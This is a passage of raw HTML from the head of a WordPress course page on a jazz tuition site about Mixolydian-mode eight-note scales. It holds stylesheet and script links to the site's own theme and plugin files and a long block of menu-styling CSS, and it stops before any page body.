

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jazztuition.com/course/qc-mixolydian-mode-8-note-scales-key-2/
body_size: 15526
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>QC &#8211; Mixolydian Mode &#8211; 8 Note Scales &#8211; Key 2 | jazztuition</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" /></noscript>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/html5.js"></script>
	<![endif]-->
	
	<title>QC &#8211; Mixolydian Mode &#8211; 8 Note Scales &#8211; Key 2 &#8211; jazztuition</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Feed" href="https://jazztuition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Comments Feed" href="https://jazztuition.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; QC &#8211; Mixolydian Mode &#8211; 8 Note Scales &#8211; Key 2 Comments Feed" href="https://jazztuition.com/course/qc-mixolydian-mode-8-note-scales-key-2/feed/" />
<link data-minify="1" rel='stylesheet' id='automatic-css-tooltip-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/thetooltip/thetooltip.css?ver=1767587565' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jazztuition.com/wp-includes/css/dist/block-library/style.min.css?ver=e98a5964e76c9256e41eba172cc13ac9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1767587565' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767587565' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767587565' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://jazztuition.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-white-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/ubermenu/pro/assets/css/skins/white.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-font-awesome-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='general-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy-child/style.css?ver=1767587565' type='text/css' media='all' />
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/js/act.js?ver=1767587565" id="automatic-css-tooltip-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.hoverIntent.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="hover-intent-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.placeholder.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="placeholder-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jplayer/jquery.jplayer.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="jplayer-js"></script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/jquery.themexSlider.js?ver=1767587565" id="themex-slider-js"></script>
<script type="text/javascript" id="raty-js-extra">
/* <![CDATA[ */
var options = {"templateDirectory":"https:\/\/jazztuition.com\/wp-content\/themes\/academy\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.raty.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="raty-js"></script>
<script type="text/javascript" id="general-js-extra">
/* <![CDATA[ */
var options = {"templateDirectory":"https:\/\/jazztuition.com\/wp-content\/themes\/academy\/"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/general.js?ver=1767587565" id="general-js"></script>
<link rel="https://api.w.org/" href="https://jazztuition.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jazztuition.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://jazztuition.com/course/qc-mixolydian-mode-8-note-scales-key-2/" />
<link rel='shortlink' href='https://jazztuition.com/?p=7388' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jazztuition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazztuition.com%2Fcourse%2Fqc-mixolydian-mode-8-note-scales-key-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jazztuition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazztuition.com%2Fcourse%2Fqc-mixolydian-mode-8-note-scales-key-2%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:900px; }
.ubermenu-main { margin-top:150px; border:1px solid #000000; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:15px; text-transform:none; color:#000000; padding-left:19px; padding-right:19px; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#2fa7e2; background:#000000; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#3acab6; background:#000000; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:34px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:19px; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; color:#000000; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-submenu-drop { box-shadow:0 0 20px rgba(0,0,0, 1); }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#dd3333; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:16px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2fa7e2; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#dd3333; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#000000; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #000000; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#000000; font-size:16px; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover { color:#dd3333; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#dd3333; }
.ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#000000; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:15px; text-transform:lowercase; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#000000; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:after { color:#31d2bf; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Raleway', sans-serif; font-weight:700; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 2641 */  .ubermenu .ubermenu-item-2641 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text { padding-right:140px; }
/* 5358 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-5358 { width:1000px; min-width:1000px; padding:25px 0 0 0; }
/* 8175 */  .ubermenu .ubermenu-item.ubermenu-item-8175 > .ubermenu-target { color:#dd3333; }
/* 19160 */ .ubermenu .ubermenu-item.ubermenu-item-19160 > .ubermenu-target { color:#dd3333; }
/* 19547 */ .ubermenu .ubermenu-item.ubermenu-item-19547 > .ubermenu-target { color:#dd3333; }
/* 19555 */ .ubermenu .ubermenu-item.ubermenu-item-19555 > .ubermenu-target { color:#dd3333; }
/* 8176 */  .ubermenu .ubermenu-item.ubermenu-item-8176 > .ubermenu-target { color:#dd3333; }
/* 12814 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-12814 { width:1000px; min-width:1000px; }
/* 19519 */ .ubermenu .ubermenu-item.ubermenu-item-19519 > .ubermenu-target { color:#dd3333; }
/* 22365 */ .ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-22365 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-22365.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-22365 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23064 */ .ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23064:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23064.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23064:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-custom-content-padded { padding:30px; }
/* 23065 */ .ubermenu .ubermenu-item.ubermenu-item-23065 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23065 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23065.ubermenu-custom-content-padded { padding:30px; }
/* 23066 */ .ubermenu .ubermenu-item.ubermenu-item-23066 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23066 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23066.ubermenu-custom-content-padded { padding:30px; }
/* 23067 */ .ubermenu .ubermenu-item.ubermenu-item-23067 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23067 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23067.ubermenu-custom-content-padded { padding:30px; }
/* 23073 */ .ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23073:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23073.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23073:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-custom-content-padded { padding:30px; }
/* 23071 */ .ubermenu .ubermenu-item.ubermenu-item-23071 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23071 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23071.ubermenu-custom-content-padded { padding:30px; }
/* 23070 */ .ubermenu .ubermenu-item.ubermenu-item-23070 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23070 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23070.ubermenu-custom-content-padded { padding:30px; }
/* 23068 */ .ubermenu .ubermenu-item.ubermenu-item-23068 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23068 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23068.ubermenu-custom-content-padded { padding:30px; }
/* 23069 */ .ubermenu .ubermenu-item.ubermenu-item-23069 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23069 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23069.ubermenu-custom-content-padded { padding:30px; }
/* 23076 */ .ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23076:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23076.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23076:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-custom-content-padded { padding:30px; }
/* 23084 */ .ubermenu .ubermenu-item.ubermenu-item-23084 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23084 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23084.ubermenu-custom-content-padded { padding:20px; }
/* 23083 */ .ubermenu .ubermenu-item.ubermenu-item-23083 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23083 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23083.ubermenu-custom-content-padded { padding:20px; }
/* 23082 */ .ubermenu .ubermenu-item.ubermenu-item-23082 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23082 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23082.ubermenu-custom-content-padded { padding:20px; }
/* 23081 */ .ubermenu .ubermenu-item.ubermenu-item-23081 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23081 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23081.ubermenu-custom-content-padded { padding:20px; }
/* 23080 */ .ubermenu .ubermenu-item.ubermenu-item-23080 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23080 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23080.ubermenu-custom-content-padded { padding:20px; }
